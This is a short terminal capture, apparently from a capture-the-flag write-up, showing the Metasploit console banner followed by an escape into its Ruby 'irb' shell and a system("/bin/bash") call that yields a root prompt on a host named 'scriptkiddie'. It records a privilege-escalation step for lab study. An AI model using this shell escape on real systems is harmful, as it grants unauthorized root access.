 =[ metasploit v6.0.9-dev ]
+ -- --=[ 2069 exploits - 1122 auxiliary - 352 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: You can upgrade a shell to a Meterpreter session on many platforms using sessions -u <session_id>
msf6 > irb
[*] Starting IRB shell...
[*] You are in the "framework" object
irb: warn: can't alias jobs from irb_jobs.
>> system("/bin/bash")
root@scriptkiddie:/home/pwn#